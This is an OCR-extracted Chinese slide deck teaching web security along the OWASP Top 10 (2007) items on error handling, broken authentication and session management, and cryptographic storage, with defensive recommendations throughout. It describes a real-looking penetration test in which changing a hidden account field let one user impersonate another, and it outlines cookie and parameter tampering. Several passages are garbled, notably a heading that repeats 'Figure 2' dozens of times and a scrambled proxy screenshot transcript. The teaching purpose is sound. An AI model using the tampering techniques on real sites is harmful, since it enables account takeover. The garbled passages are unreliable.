

### 防護建議(cont.)

√較佳做法:

- Each link and form contains an unpredictable token for each user (or request)

-範例:

<form action="/transfer.do" method="post"> <input type="hidden" name="8438927730" value="43847384383">

 $\le$ form>

O

>後端在產生此頁時,產生一個random token 置於表單隱藏欄位,並同時將此值存入後端 session data  $\dot{\mathbf{r}}$  .

▶ 待收到使用者送出的該頁資料, 取出此值與後 端存放者進行比對。

171 ▶可以再加上時間限制,例如5分鐘內有效。

**OWASP Top 1 0 ( 2 0 0 7 ) 6** Information Leakage & Improper Error Handling

# **OWASP Top 10 (2007) - 6**

**Example 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figure 2 Figu Handling** 

▶Web應用程式回給前端的執行錯誤訊息中 包含了敏感的資訊。



## Net Error Message





n

▶客製應用系統自己的錯誤訊息畫面 √使用Try-Catch Exceptions 來處理 √客製預設的錯誤訊息  $\checkmark$   $\rightarrow$  Return 200 Status Code √錯誤訊息不要太明確 - 例如:登入錯誤 ▶技術性細節的錯誤訊息不要傳給前端 √可儲存在後端的Log系統來協助除錯

**OWASP Top10(2007)-7 Broken Authentication & Session Management**

# **OWASP Top 10 (2007) - 7**

**Explorer Authentication and Session Management** ▶Web應用程式中自行撰寫的身份驗證相關 功能有缺陷 √身份檢查被繞過 √身份權限移轉

# 範例:某次渗透測試案例

### ▶先合法以 test1登入 →修改 issuer\_account 值成其他帳號(test2)→轉換身分



您目前累積的紅利有0點,登入時間2007/02/06。<br>這是您第44次登入,上次登入時間2007/02/06。



179


#### 範例:某次渗透測試案例(cont.) ▶修改驗證晶片卡相關的程式 **98** Untitled Session - Pagos  $-101 \times$ File Edit View Analyse Report Tools Help Sites Request Response Trep  $B$   $C$  see HTTP/1.1 200 OK **B-8 Marillin (813)** Date: Mon, 05 Feb 2007 03:48:00 GMT  $\rightarrow$  007 states Server: IBM\_HTTP\_Server/6.0.2.11 Apache/2.0.47 (Win32)  $B - CD$  shows Content-Length: 3142 **B-C-10** Keep-Alive: timeout=10, max=100 · CITY colorado Connection: Keep-Alive . 0 1927 visibles, Judicec.in · GET viales more in Content-Type: text/html; charset=big5 . Fill possibly to all matters of Content-Language: zh-TW · FORT-probability, now . FOT pond, fact, eccessive, and form1.\_service.value = service; 黨 form1.submit();

"target="\_parent">

onUnload="exit()" onContextmenu="return true">

**766ms** 

1265ms

4172ms

2875ms

**515ms** 

719ms

**860ms** 

219ms

250ms

200 OK

200 OK

200 OK

200 OK

200 OK

200 OK

200 OK

200 OK

404 Not Found

Continue

Drop

×

</script>

<tr><td> Raw View -

20 SS 200-Auditorization (in

Max 8711.3519.39AM/electrolical\_manu.jog

Highlift 30.00 Shakakishandon, Judkon (c)

THEIR ATTY 1, 2015 STR 2004 AND HATCHES 200

31

л

 $\overline{A}$ 

 $\kappa$ 

6

 $\tau$ GET

8 GET

10 GET

11 GET

History Spider Alerts Output

GET

THE CO.

POST HELLITTI 36-58 HAMMINGHAM

POST 100/01/211.20.00.20notednisorted

POST Hills (2011), 20:59; 700 dealership of the

VANA ATTY 1, 2010). DENVIOSAN

12 OET Max #211.20.59.20na almost remune

<booy onLoad="initial5('CASTLES EZ100PU 0');chkCardCorrect("

<input type="hidden" name="IssuerAccount" value= www.www.www.www.

 $\Gamma$  Trap request  $\nabla$  Trap response

<table width="763" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">

<form name="form1" method="post" action="/

<input type="hidden" name="\_service" value=""> <input type="hidden" name="issuerid" value="in himmed" >

# 範例:某次渗透測試案例(cont.)

n

### ▶轉換身分成功(→ test2),可順利修改他人 的資料。



# **Cookie Poisoning/Spoofing**

▶竄改瀏覽器發出訊息中的Cookie √變換身份→提升權限 ▶常見情況-Cookie 中存在類似以下情況 vuid:整數 √username:字串  $\sqrt{\text{admin}}$ : 0/1/Y/N √permission: 整數/字串

# 有風險的存取控制

### ▶使用網頁參數

- <del>√http://www.test.com.tw/UserDataManagement</del> /UserDataEdit.aspx?access=read
- √http://1XX.XX.XX.XX/weeklyReport/listEach Person.asp?person=admin
- √表單隱藏欄位中夾帶一個access=user
- **▶使用 referer header**

n

- Strong Access Control to "/admin.aspx"
- $\checkmark$  After that, access control depends on verifying referer header.



П

#### $\blacktriangleright$  Authentication

√使用強密碼

- √可被竄改的資料不要拿來做為唯一的認證基礎
	- IP addresses address range masks DNS or reverse DNS lookups · referrer headers ...

#### √設定密碼生命週期

- √密碼錯誤數次即鎖住帳號(或是延時機制)
- **√Challenge / Response**
- √別讓前端使用者有機會關閉你的認證機制



O





#### √修改個人密碼

- 登入之後才能進行
- Re-authentication
- 千萬別讓使用者有任何機會操縱要修改的帳號
- $-$  SSL 加密傳輸
- 通知使用者(by email)
- √忘記密碼

ū

- 不好的做法:"我家小狗名稱??"
- Send a unique time-limited unguessable single-use recovery URL to user's email provided during registration.

### 防護建議(cont.)

O

#### **Session Management**

- **Session Tokens' Protection**
	- 加密保護(SSL / 自行對內容加密)

#### - 如果使用cookie傳送

- 限制 cookie scope (domain & path)
- Cookie 要設定 secure flag

#### - 如果前端瀏覽器不允許使用cookie

- 別以 URL参數方式進行傳遞
	- **Referer header**
	- **Browsing History**
- ▶較佳: Store cookies in the hidden field in the POST form data (+SSL/ Encryption)

- 别以明文方式儲存在Log中



O

#### -**Logout( ) !**

- 清除所有存放於後端的 session 資料
- 讓 session token 失效
- -**Limit session lifetime**
	- **Logout( ) !**

this Session.Abandon(); this Session.Clear();

if (this Request Cookies ["ASP NET Session Id"] != null)

this. Response. Cookies["ASP.NET\_SessionId"]. Value = "";

- -**No concurrent logins !**
	- **Each login A fresh session**
		- Logout( ) <sup>+</sup> Re-generate <sup>a</sup> different session token
	- 只有一種狀況讓舊的 token 短暫留存→ 偵測非法 V **Security Alert !**

-**Main Session Token + Per-Page Token**

√偵測到帶有攻擊字串的輸入→讓使用者登出!

# **OWASP Top10(2007)-8** Insecure Cryptographic Storage

# **OWASP Top 10 (2007) - 8**

**Example 2 Storage Storage > Insecure Cryptographic Storage** ▶應用程式沒有對機敏資料加密保護 √ 還有備份的資料! ▶有加密,但是 √使用較弱的加密演算法遭到破解 √金鑰儲存控管不佳

資料庫中充滿明文內容

